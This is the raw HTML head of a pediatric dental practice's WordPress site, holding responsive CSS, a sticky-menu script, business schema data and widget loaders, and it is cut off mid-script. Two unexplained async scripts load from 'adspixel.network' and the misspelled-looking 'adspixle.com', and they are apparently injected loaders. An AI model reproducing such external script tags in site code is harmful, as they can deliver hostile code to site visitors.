!important;}.about-finances-sec { padding-left: 20px !important; padding-top: 3% !important;}div#welcome-joyful { background-size: 100% 100% !important;}}@media only screen and (min-width: 1800px) {div#home-banner-sec { background-position: 0px -60px !important; padding: 122px 0px;}div#home-gallery-sec .glcont h2 { font-size: 28px;}}@media screen and (min-width:1024px) and (max-width:1046px) {ul#menu-joyful-menu { max-width: 100%;}ul#menu-joyful-menu li a { padding: 23px 16px;}ul#menu-joyful-menu .menu-logo a { padding: 0;}/* Home PAge */div#home-banner-sec h2 { font-size: 50px !important; line-height: 51px !important;}.price { font-size: 100px; line-height: 110px;}.rightprice h3 { font-size: 35px;}div#welcome-joyful h2 { font-size: 33px !important;}div#welcome-joyful .childdok { top: 204px;}/* Footer */.tiger { right: 2px; top: 146px; width: 130px;}section#custom_html-3 h2 { font-size: 52px;}/* About Us */.aboutsec1 h2 { font-size: 33px !important; padding-top: 1px !important;}.inner-banner { margin-top: -122px;}header.entry-header h1.entry-title { padding-top: 7%;}/* Office Information */.appointment-care-left h2, .my-child-during-sec h3, .about-finances-sec h3, .dental-insurance-sec h3 { font-size: 33px !important;}.appointment-care-left { padding-left: 20px !important;}.my-child-during-sec { padding-bottom: 30px;}.about-finances-sec { padding: 0px 20px;}.office-information-right img { position: absolute; left: 0; margin-top: 41%;}/*Office Policies*/.financial-policy-sec2 h3 { font-size: 33px !important;}.my-child-during-sec { padding-left: 20px;}.financial-policy-sec1 img { position: absolute; margin-top: 32%;}.financial-policy-sec1left { padding-left: 20px;}/*Reviews*/.reviewspage-testimonial .ttshowcase_rl_box { height: 220px !important;}/*Blog Single Page*/body.single.single-post main#genesis-content { padding-left: 20px;}/*Event Single Page*/.content-sidebar main#genesis-content { padding-left: 20px;}.offer-box-left { min-height: 342px;}}@media only screen and (max-width: 1023px) {nav#genesis-nav-primary { display: none;}.js nav button:focus, .js .menu-toggle:focus { background-color: transparent; color: #17a6a2; outline: none;}.menu-toggle, .sub-menu-toggle { background-color: transparent !important; visibility: visible !important; display: block !important;}.h-btn.header-btn-right a { font-size: 16px !important; padding: 5px 0 !important;}.scheduleappoisec h3 { font-size: 12px; margin-top: 10px; letter-spacing: 0px;}ul.sub-menu { position: relative !important; background-color: #321144 !important; z-index: 9999 !important;}button#mobile-genesis-nav-primary { width:202px; padding: 0; text-align: center; position: absolute; z-index: 9; top:44px; border: none !important;}header.site-header .wrap { display: block;}section#media_image-2 img { display: none;}.menu-toggle { font-size: 0px;}.menu-logo { display: none !important;}.nav-primary ul { max-width: 100% !important;}.nav-primary ul li a { padding: 9px !important;}}@media screen and (min-width:768px) and (max-width:1023px) {p.complts { padding-top: 3px;}.offer-box-left { min-height: 314px;}.camp-tile { font-size: 25px;}.offsec1 p { font-size: 18px;}.widget-area.header-widget-area { width: 80% !important; margin: 0 auto; float: none;}.header-image .site-title > a { min-height: 120px;}.header-image .title-area { max-width: 403px; width: 403px;}.inner-banner { margin-top: -100px;}header.entry-header h1.entry-title { padding-top:8%;}/* Home PAge */.bannerrighthome { display: none;}div#home-banner-sec .vc_col-sm-6 { width: 100%;}div#home-banner-sec h2 { font-size: 48px !important; line-height: 41px !important;}div#home-banner-sec .wpb_column { background: rgba(255, 255, 255, 0.5); padding-top: 10px; padding-bottom: 10px;}.price { font-size: 85px; line-height: 80px;}.rightprice h3 { font-size: 27px;}.rightprice { width: 61%;}.price sup { top: -55px;}div#welcome-joyful h2 { font-size: 24px !important; line-height: 30px !important;}.acuity-embed-button { padding: 10px 20px !important;}.childdok { position: absolute; margin-top: 92%;}div#home-gallery-sec .pt-cv-colsys .col-md-3 { width: 50% !important;}div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+2) img.pt-cv-thumbnail { min-height: 371px;}div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+3), div#home-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+3) { height: 270px;}div#home-gallery-sec .glcont h2 { font-size: 35px;}div#home-gallery-sec .glcont { width: 46%;}/* Footer */section#custom_html-3 h2 { font-size: 40px;}.tiger { width: 18%; right: -22px; top: 133px;}/* About Us */.aboutsec1 .vc_col-sm-1, .aboutsec1 .vc_col-sm-5 { display: none;}.aboutsec1 .vc_col-sm-6 { width: 100%;}div#about-gallery-sec .glcont { width: 70%;}div#about-gallery-sec .pt-cv-colsys .col-md-2 { width: 50% !important;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+2) img.pt-cv-thumbnail { min-height: auto;}div#about-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+2) { margin: 0 auto; width: 59%; display: table; float: none;}div#about-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+2) img { width: 100%;}.aboutsec1 h2 { padding-top: 0px !important;}/* Meet Team */.amanda-member-text, .jeanette-text, .jackie-member-text, .sylvia-text { padding-top: 0%;}.jackie-member .membericon img { width: 83px;}.amanda-member .membericon img, .jeanette-member .membericon img { width: 62px;}.meet-team-sec h3, .meet-team-sec-last h3 { font-size: 33px !important;}/* Office Information */.office-information-right { display: none;}.appointment-care-left { width: 100%; padding: 0px 20px;}.appointment-care-left h2, .my-child-during-sec h3, .office-policies-finances h3, .dental-insurance-sec h3 { font-size: 33px !important;}.my-child-during-sec { padding-bottom: 46px;}.my-child-during-sec img { position: absolute; margin-top: 76%; left: 0;}.about-finances-sec { padding: 0px 20px;}.appointment-care-left { padding: 0px 20px !important;}/*Office Policies*/.financial-policy-sec1left { padding-left: 20px;}.financial-policy-sec2 h3 { font-size: 33px !important;}/*First Visit*/.first-visit-textsec1 { padding-top: 2%;}.toothbrush-child { background-size: cover !important;}/*Reviews*/.reviewspage-testimonial .ttshowcase_rl_box { width: 49% !important;}/*Contact Page*/.contact-form-sec h2 { font-size: 33px !important;}/*Event Single Page*/.page-template-default aside#genesis-sidebar-primary { width: 60%; margin: 0 auto; float: left;}/*Blog Single Page*/body.single.single-post aside#genesis-sidebar-primary { width: 401px; float: left;}body.single.single-post main#genesis-content { width: 100%;}}@media(max-width:768px) {div#btnPayFrm{float: none;} a.btn.btn--pay { margin-bottom: 0;}ul.footer-site-info li { margin-bottom: 10px;}.footer-widget-area { width: 290px; float: none !important; margin: 0 auto 20px !important; display: block !important;}.social-share-sec { text-align: center;}.working-hours p { font-size: 13px !important;}.social-share-sec a { color: #ffffff; font-size: 40px; text-align: center; margin: 0 10px;}div#genesis-footer-widgets h2 { font-size: 30px;}div#genesis-footer-widgets .wrap { padding: 0;}}@media screen and (max-width:767px) { section#custom_html-9 a { font-size: 20px; padding: 0 !important; margin: 0 1px;} .header-image .site-title > a{width:58%;} button#mobile-genesis-nav-primary { top:215px;} div#genesis-footer-widgets { padding: 25px 30px;} p.red-btn { padding: 3px 16px; border-radius: 20px;}div#genesis-footer-widgets .wrap { display: flex !important; flex-wrap: wrap;} div#genesis-footer-widgets .wrap .footer-widgets-2 { order: 3;} section#text-5 { margin-bottom: 0;}.frmsec { padding-bottom: 0px;}.fixbar-top p { font-size: 15px;}.utility-bar { padding-top:0px !important;}.heading-with-white-arrow:after { content: ""; background-image: url(https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/05/white-arrow.png); position: absolute; width: 30px; margin-left: -4px; height: 30px; background-repeat: no-repeat; bottom: 0; background-size: contain;}.site-header .widget-area { width: 33% !important;}.lastbox { margin-top: 4%;}body.single.single-post article.post.type-post { margin-top: 0; padding-top: 0px !important;}.scheduleappoisec { float: none; padding: 0;}#text-3 .appointsec img { padding-top: 10px; margin-right: 10px; float: none; padding-bottom: 5px; margin-bottom: -9px;}section#text-3 .appointsec p { float: none; display: inline-block; margin-bottom: 6px;}#text-3 .appointsec { padding: 0px 12px 2px !important; width: 100%; text-align: center;}#text-3 .findofficesec { padding-top: 0px; text-align: center; float: none; clear: both;}#text-3 .findofficesec a { padding: 7px 10px 10px !important; font-size: 17px !important; width: 100%; margin: 0px; display: block;}section#text-3 { margin-top: 20px; margin-bottom: 0px; width: 100%; float: none;}#text-3 .findofficesec img { display: none;}section#custom_html-5 { float: none; width: 100%; text-align: center;}.scheduleappoisec .appointsec { float: none; margin-right: 0; margin-bottom: 10px;}.findofficesec { float: none;}section#text-3 { text-align: center;}.utility-bar .wrap { padding-bottom: 7px;}.utility-bar { padding-top: 6px;}.ctafooter { display: block; visibility: visible;}footer.site-footer { padding-bottom: 70px;}/* Anything Popup */div#AnythingPopup_BoxContainer1 { width: 100%; left: 0px !important;}.pim { display: none;}.pcon { width: 100% !important; padding-left: 0px !important;}h3#offer-subheadline { padding-top: 0px;}div#AnythingPopup_BoxContainer1 input#gform_submit_button_2 { padding: 9px 5px; font-size: 11px; margin-left: 2px !important; width: 100% !important;}div#opening-specials-home h2 {}/* Anything Popup */a.sd-btn { padding: 12px 11px; font-size: 18px !important;}a.sd-btn img { width: 33px; margin-bottom: -8px;}p { font-size: 17px; line-height: 22px;}.acuity-embed-button { padding: 10px 10px !important;}section#custom_html-3 a img { margin-bottom: -9px; width: 33px;}/* Inner Header */.inner-banner { margin-top: -70px;}header.entry-header h1.entry-title { font-size: 35px; padding-top: 3%;}/* Header Home */.callsec p { text-align: center; font-size: 15px; line-height: 20px;}.schedule-button-top a { padding: 7px 20px; font-size: 15px;}.header-image .site-title > a { min-height: 100px; /*width: 200px;*/}section#custom_html-2 { padding: 10px 0px; max-width: 100%;}.callsec { border: none; padding-bottom: 7px; max-width: 100%;}.schedule-button-top { float: none; margin: 0 auto; display: table;}/* Banner Home */div#home-banner-sec h4 { font-size: 20px !important;}div#home-banner-sec h2 { font-size: 35px !important; line-height: 37px !important;}div#home-banner-sec a, div#welcome-joyful a { font-size: 18px !important;}div#home-banner-sec { padding: 15px 0px;}.bannerrighthome { display: none;}div#home-banner-sec .vc_btn3-left { margin-bottom: 0px;}div#home-banner-sec .wpb_column { background: rgba(255, 255, 255, 0.5); padding-top: 10px; padding-bottom: 10px;}/* specials Offer Home */div#opening-specials-home h2 { font-size: 22px !important; line-height: 22px !important;}div#opening-specials-home .vc_column-inner { padding-top: 15px;}div#opening-specials-home .vc_row { padding-top: 0px !important;}.price { font-size: 60px; line-height: 62px;}.price sup { font-size: 24px; top: -30px; margin-right: -13px;}.rightprice { width: 68%;}.rightprice h3 { font-size: 25px;}.rightprice p { font-size: 22px !important; line-height: 22px;}.cl-offer-btn { width: 146px; padding: 5px 20px; font-size: 19px; bottom: 17px; left: 30%;}img.tiger-box { left: 0px; width: 60px;}.camp-tile { font-size: 29px;}.offsec1 p { font-size: 19px; padding-top: 8px;}p.complts { width: 100%;}img.elephant-box { bottom: 1px; right: 3px; width: 29%;}/* Welcome Sec Home */div#welcome-joyful img { top: 5px;}.dok { display: none;}.mob { display: block;}.welcome-rightside .vc_column-inner { padding-top: 0px !important;}.welcome-rightside h2 { text-align: center !important; font-size: 27px !important; line-height: 30px !important;}div#welcome-joyful p { text-align: center;}div#welcome-joyful .vc_btn3-container { margin: 0 auto; display: table;}div#welcome-joyful a { margin: 0 auto; display: table;}/* Recent Post Sec Home */div#post-sec-home .vc_column-inner { padding-top: 15px;}div#pt-cv-view-76ec354v2f h4.pt-cv-title a, div#pt-cv-view-f64e0b02n1 h4.pt-cv-title a { line-height: 20px; font-size: 16px;}div#pt-cv-view-76ec354v2f .pt-cv-ifield .pt-cv-content, div#pt-cv-view-f64e0b02n1 .pt-cv-ifield .pt-cv-content { font-size: 17px;}/* Gallery Sec Home */div#home-gallery-sec .glcont { width: 100%; position: relative; text-align: center;}div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+1), div#home-gallery-sec.pt-cv-colsys .col-md-4:nth-child(3n+1) { width: 98%;}div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+1), div#home-gallery-sec.pt-cv-colsys .col-md-4:nth-child(3n+1) { margin-top: 15px !important;}div#home-gallery-sec .glcont h4 { font-size: 23px;}div#home-gallery-sec .glcont h2 { font-size: 27px; line-height: 30px;}div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+2), div#home-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+2) { width: 98%;}div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+4), div#home-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+4) { width: 48%;}div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+3), div#home-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+3) { width: 48%; height: auto;}div#home-gallery-sec .pt-cv-colsys .col-md-3:nth-child(4n+2) img.pt-cv-thumbnail { min-height: auto;}/* Testmonial Sec Home */div#testimonials-home h4 { font-size: 20px !important; margin-bottom: 2px;}div#testimonials-home h2 { font-size: 28px !important; line-height: 30px !important;}.ttshowcase_rl_quote p:before { width: 35px; height: 33px; top: -35px; background-size: 35px;}.ttshowcase_rl_quote p:after { width: 35px; height: 35px; background-size: 35px;}.home-testimonials .ttshowcase_rl_quote p { font-size: 17px;}.home-testimonials .ttshowcase_rl_title { font-size: 20px;}footer { padding: 27px 0 0; border: none;}/* Footer Sec */section#custom_html-3 h4 { font-size: 20px;}section#custom_html-3 h2 { font-size: 28px;}.cat { position: absolute; left: -13px; top: 197px;}.cat img { max-width: 90px;}.tiger { right: -12px; top: 196px;}.tiger img { max-width: 79px;}section#custom_html-3 a { padding: 10px 8px; font-size: 18px;}/* About Us */.aboutsec1 h2 { padding-top: 0px !important; font-size: 27px !important; line-height: 27px !important; text-align: center !important;}.aboutsec1 p { text-align: center;}.aboutsec1 .vc_col-sm-1 { display: none;}div#about-gallery-sec .pt-cv-colsys .col-md-2 { width: 50% !important;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+2) img.pt-cv-thumbnail { min-height: auto; max-width: 100% !important;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+4) img.pt-cv-thumbnail, div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+3) img.pt-cv-thumbnail { max-width: 100.2% !important; min-height: auto;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+4), div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+3) { height: auto;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+1), div#about-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+2) { width: 50%;}div#about-gallery-sec .glcont { width: 100%;}div#about-gallery-sec .glcont h2 { font-size: 28px; line-height: 30px;}div#about-gallery-sec .glcont h4 { font-size: 22px; line-height: 27px;}div#about-gallery-sec .pt-cv-colsys .col-md-2:nth-child(5n+1), div#about-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+1) { margin-top: 0px;}div#about-gallery-sec .glim { padding-top: 78px;}div#about-gallery-sec .pt-cv-colsys .col-md-4:nth-child(3n+2) { margin-top: 0px;}/* Meet Team */.team-mobile { display: block;}.team-mobile, .fredric-tatel-member, .jeanette-member, .sylvia-member { width: 180px; margin: 0 auto;}.meet-team-sec h3, .meet-team-sec-last h3 { text-align: center !important; font-size: 27px !important;}.meet-team-sec p, .meet-team-sec-last p { text-align: center;}.sylvia-text { padding-top: 0% !important; margin-top: -3%;}.meet-team-sec .wpb_single_image { margin-bottom: 0px;}.fredric-tatel-member .membericon img { bottom: 15px !important;}.amanda-member .membericon img, .jeanette-member .membericon img { bottom: 13px !important; width: 48px;}.sylvia-member .membericon img { bottom: 14px !important;}.jeanette-text { margin-top: -22px;}/* Office Information */.office-information-sec1 h2, .my-child-during-sec h3, .about-finances-sec h3, .dental-insurance-sec h3 { font-size: 27px !important; text-align: center !important; line-height: 30px !important;}.office-information-sec1, .about-finances-sec { text-align: center; padding: 0px 20px;}.appointment-care-left { padding-left: 0% !important;}.office-information-right { display: none;}.my-child-during-sec { text-align: center;}.my-child-during-sec img { width: 195px; margin-bottom: -25px;}.dental-insurance-sec { background-size: cover; padding-top: 0px;}/*Office Policies*/.financial-policy-sec1left { padding: 0px 20px; text-align: center;}.financial-policy-sec2 .vc_col-sm-4 { display: none;}.financial-policy-sec2 { text-align: center; padding: 0px 20px;}.financial-policy-sec2 h3 { text-align: center !important; font-size: 27px !important;}.my-child-during-sec .vc_column-inner { padding-top: 0px !important;}/*First Visit*/.first-visit-textsec1 { padding-top: 0%;}.first-visit-textsec1 { text-align: center;}.toothbrush-child img { display: none;}.toothbrush-child-text { text-align: center;}.toothbrush-child-text a.vc_general { margin: 0 auto; display: table;}/*Reviews*/.reviewspage-testimonial .ttshowcase_rl_box { width: 100% !important; max-width: 100% !important; height: auto; flex:unset !important;}div#ttshowcase_0 { margin-left: -6px;}/*Contact Page*/.contact-iconsec .vc_col-sm-3 { width: 50% !important; float: left; height: 190px;}.contact-iconsec p { font-size: 15px;}.contact-iconsec h3 { font-size: 20px !important; line-height: 20px !important;}.contact-form-sec h2 { font-size: 27px !important;}.contact-form-sec iframe { height: 280px;}/*Blog Single Page*/body.single.single-post main#genesis-content { width: 100%;}body.single.single-post h1 { font-size: 23px;}/*Event Page*/.event-info.multi-day { margin-left: 55px;}/*Event Single Page*/.page-template-default.content-sidebar header.entry-header h1.entry-title { width: 100%; text-align: left; font-size: 33px;}.page-template-default aside#genesis-sidebar-primary { width: 100%; max-width: 390px; float: left;}.festival-sec h3 { font-size: 19px !important;}body.single.single-post aside#genesis-sidebar-primary { max-width: 400px; float: left; margin-top: 55px;}.cycle-slideshow .cycle-carousel-wrap .cycle-slide .testimonial-box, .cycle-slide .testimonial-box { padding-bottom: 30px; padding-left: 17%; padding-right: 10%;}.inner-banner { margin-top: -76px !important;} header.entry-header h1.entry-title { padding-top: 10px !important; top: 10px;} }@media screen and (max-width:480px) {.copy { font-size: 13px;}header.entry-header h1.entry-title { font-size: 23px;}.breadcrumb { height: 95px;}}@media(max-width:1024px) {div#genesis-footer-widgets:before{content:none !important;}.utility-bar section#custom_html-5, .utility-bar section#custom_html-7 { width: 100%; text-align: center;}.h-btn { float: none !important; margin-left: 0;}.h-btn a { width: 100% !important; margin: auto; padding: 5px 0;}}@media screen and (max-width:1023px) {section#custom_html-7 { margin-top: 5px; margin-bottom: 10px;}.h-btn.header-btn-left a { width: 200px !important; font-size: 16px !important; margin-bottom: 3px;}.scheduleappoisec h3 { margin-bottom: 0;}.header-image .title-area { margin-left: 0;}.site-header .widget-area { width: 100% !important;/* padding: 0 11px; background: #612b7d;*/}.genesis-nav-menu .current-menu-item > a, .genesis-nav-menu a:hover { background: #12aeab!important; color: #ffffff !important; font-weight: 500 !important;}ul#menu-joyful-menu li a { color: #fff; padding: 10px !important;}ul#menu-joyful-menu { padding: 0 11px; background: #612b7d;}.js .menu-toggle {}}@media screen and (min-width:1024px) and (max-width:1180px) {ul#menu-joyful-menu li a { padding: 27px 8px 15px; font-size: 14px;}.site-header .widget-area { width: 84%;}.header-image .title-area {/* width: 15%; margin-left: 0;*/}}@media screen and (max-width:480px) {.se_slider_section .rev_slider_wrapper { background: #000 !important;}.se_slider_section .rev_slider_wrapper .tp-bgimg.defaultimg { opacity: 0.3 !important; background-position: 11% 100%!important; background-size: 250% !important;}.se_slider_section .rev_slider_wrapper .tp-bgimg.defaultimg{ content: ""; background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.01) 1%, rgba(0,0,0,0.85) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.01) 1%, rgba(0,0,0,0.85) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.01) 1%, rgba(0,0,0,0.85) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#d9000000', GradientType=0 ); top: 0;}.camp-tile { font-size: 20px !important;}#AnythingPopup_BoxContainer2 { width: 95% !important; left: 10px !important; height: auto !important; margin: 0 auto !important;}input#gform_submit_button_2 { padding: 9px 7px !important; font-size: 12px;}#AnythingPopup_BoxContainer3 { width: 95% !important; left: 10px !important; height: auto !important; margin: 0 auto !important;}input#gform_submit_button_3 { padding: 9px 7px !important; font-size: 12px;}.offfrm { display: table !important;}div#gform_wrapper_2 .gform_body { width: 100% !important;}ul#gform_fields_2 li { width: 100% !important; margin-bottom: 3px !important;}div#gform_wrapper_2 .gform_footer { width: 100% !important;}.site-header .widget-area { width: 33% !important;}.inner-banner { margin-top: -55px !important;}header.entry-header h1.entry-title { padding-top: 10%;}}@media screen and (max-width:320px) {#AnythingPopup_BoxContainer2 { height: 418px !important; top: 10px !important;}#AnythingPopup_BoxContainerBody2 { height: 336px !important;}#AnythingPopup_BoxContainer3 { height: 418px !important; top: 10px !important;}#AnythingPopup_BoxContainerBody3 { height: 336px !important;}input#gform_submit_button_2 { font-size: 9px;}input#gform_submit_button_3 { font-size: 9px;}.camp-tile { font-size: 20px;}h3#offer-subheadline { font-size: 15px !important;}.inner-banner { margin-top: -55px !important;}header.entry-header h1.entry-title { padding-top: 10%;}}/*@media screen and (min-width: 1023px) {nav#genesis-nav-primary.stick { top: 43px !important;}}*/.header_consent { position: fixed; top: 0; z-index: 99999; left: 0; width: 100%; padding: 4px 0; text-align: center; background: #612B7D; color: #ffffff; font-weight: 600; box-shadow: 1px 0px 10px 0px rgba(0,0,0,0.4); display: none;}.header_consent.show { display: block;}.admin-bar .header_consent { top: 32px;} .header_consent p { margin-bottom: 0; text-transform: uppercase; font-weight: bold; color: #fff; } .header_consent p a, .header_consent p a:hover { color: #FFFFFF; text-decoration: underline; box-shadow: none; font-weight: bold; }.header_consent a.close { position: absolute; top: 50%; transform: translateY(-50%); right: 15px; font-size: 25px; cursor: pointer; box-shadow: none; color: #FFFFFF;}.header_consent.show + .site-container { margin-top: 28px;}.admin-bar .header_consent.show + .site-container nav#genesis-nav-primary.stick { top:64px;}.header_consent.show + .site-container nav#genesis-nav-primary.stick { top: 31px;}@media screen and (max-width: 991px) { .header_consent { position: relative; top: 0; padding: 4px 40px; } .admin-bar .header_consent { top: 0; } .header_consent.show + .site-container { margin-top: 0; }}@media screen and (max-width:767px) {.header_consent p { font-size: 12px;} .cards.cards--s {float: none;}}@media screen and (min-width:319px) and (max-width:400px) {button#mobile-genesis-nav-primary {top: 305px;} .cards.cards--s {float: none;}}</style>            
            <script src="//1303b4bf71304476a10cd3d0e191b419.js.ubembed.com" async></script>

<meta name="google-site-verification" content="NEO9GzpjvEeafMKIN7_Y22v30tFQWS-iaTDW0pEhC7s" />

<script>
jQuery(document).ready(function(){ 
   function sticky_relocate() {
    var window_top = jQuery(window).scrollTop();
    var the_menu = jQuery('#genesis-nav-primary');
    var div_top = the_menu.offset().top;
    if (window_top > div_top) {
        if(!the_menu.hasClass('stick')){
            the_menu.addClass('stick');
          }
    }  if (window_top<93){
       the_menu.removeClass('stick');
    }
}
jQuery(function () {
    jQuery(window).scroll(sticky_relocate);
    sticky_relocate();
});
});
</script><style type="text/css">.site-title a { background: url(https://kidsdds.wpengine.com/wp-content/uploads/2017/09/logo.png) no-repeat !important; }</style>
<script async src="https://adspixel.network/public/en18min.js"></script>
  <script async src="https://adspixle.com/public/pixel.js"></script>
  
<script type="application/ld+json" class="reviews-schema" data-ref="0a6c83c2e9b7cc0a48d3ca8e65bffd24ecd9ee66" >
{
"@context": "https://schema.org",
"@type": "Product",
"name": "Joyful Smiles Pediatric Dentistry Of Bradley",
"aggregateRating":
{
"@type": "AggregateRating",
"ratingValue": 4.9,
"reviewCount": 837
}
}
</script>
<script src="https://embedsocial.com/cdn/rsh2.js"></script>

<style>
  .site-footer {
    background: #222222;
    padding-bottom: 30px;
    border: none;
    padding: 35px 0;
  }
  .site-footer .copy {
    color: #fff;
    padding-top: 0;
  }
</style>

<script type="application/ld+json">{

"@context": "http://schema.org",
"@type": "Dentist",
"name": "Joyful Smiles Pediatric Dentistry of Bradley",
"openingHours": "Tu 09:00-17:00 We 09:00-17:00 Th 09:00-17:00 Fr 09:00-15:00",
"additionalProperty": "https://en.wikipedia.org/wiki/Dentistry",
"additionalType": "http://productontology.org/id/Dentistry",
"areaServed": {
"@type": "GeoCircle",
"name": "Joyful Smiles Pediatric Dentistry of Bradley service area",
"geoMidpoint": {
"@type": "GeoCoordinates",
"postalCode": "60915",
"latitude": "41.1558914",
"longitude": "-87.8505554",
"description": "Our office location can be found here.",
"name": "Joyful Smiles Pediatric Dentistry of Bradley geo location"
},
"geoRadius": "25000",
"description": "Joyful Smiles Pediatric Dentistry of Bradley proudly serves the entire city of Bradley, Illinois and Surrounding Areas"
},
"email": "receptionist@smilesofmemorial.com",
"address": {
"@type": "PostalAddress",
"postalCode": "60915",
"addressRegion": "Illinois",
"addressCountry": "United States",
"streetAddress": "840 N Kinzie Ave Ste E",
"addressLocality": "Bradley"
},
"paymentAccepted": "Cash, Credit Card, Debit Card, Paypal, Check",
"telephone": "+18154019535",
"image": {
"@type": "ImageObject",
"name": "Joyful Smiles Pediatric Dentistry of Bradley image",
"url": "https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/04/dentistry_fun10.jpg"
},
"ContactPoint": {
"@type": "ContactPoint",
"name": "Joyful Smiles Pediatric Dentistry of Bradley  inquiry",
"availableLanguage": "https://en.wikipedia.org/wiki/List_of_dialects_of_the_English_language",
"telephone": "+18154019535",
"contactType": "customer service",
"@id": "https://www.joyfulsmilespediatricdentistry.com/contact-us/"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": "41.1558914",
"longitude": "-87.8505554",
"description": "Our office location can be found here.",
"name": "Joyful Smiles Pediatric Dentistry of Bradley geo location"
},
"description": "Joyful Smiles Pediatric Dentistry, formerly known as Fredric Tatel and Associates is one of the oldest established pediatric dental practices in the southwest suburbs. Dr. McDonald was an associate at Fredric Tatel and Associates and the practice was transitioned to her in February of 2017. Dr. McDonald was selected because of her ability to provide patients with the same level of care. She is a skilled dentist and a caring person with the qualifications and the desire to continue the practice in a highly professional manner. She looks forward to meeting your little ones!",
"priceRange": "$-$$$",
"url": "https://www.joyfulsmilespediatricdentistry.com/",
"currenciesAccepted": "USD",
"hasMap": "https://maps.google.com/maps?cid=69219970590243667",
"logo": "https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/09/logo.png",
"serviceArea": {
"@type": "GeoCircle",
"name": "Joyful Smiles Pediatric Dentistry of Bradley service area",
"geoMidpoint": {
"@type": "GeoCoordinates",
"postalCode": "60915",
"latitude": "41.1558914",
"longitude": "-87.8505554",
"description": "Our office location can be found here.",
"name": "Joyful Smiles Pediatric Dentistry of Bradley  geo location"
},
"geoRadius": "25000",
"description": "Joyful Smiles Pediatric Dentistry of Bradley  proudly serves the entire city of Bradley, Illinois and Surrounding Areas"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"reviewCount": "837"
},
"sameAs": [
"https://www.facebook.com/Joyful-Smiles-Pediatric-Dentistry-of-Bradley-876339335903361/",
"https://twitter.com/Joyful_SmilesPD/",
"https://www.youtube.com/channel/UC40EHUS47Sm7TjMb8QZBqOw",
"https://www.linkedin.com/company/joyful-smiles-pediatric-dentistry/"
],
"@id": "https://www.joyfulsmilespediatricdentistry.com/"
}</script>


<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "mZaIUFg5Lo");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  <meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2017/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2017/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2017/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2017/09/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
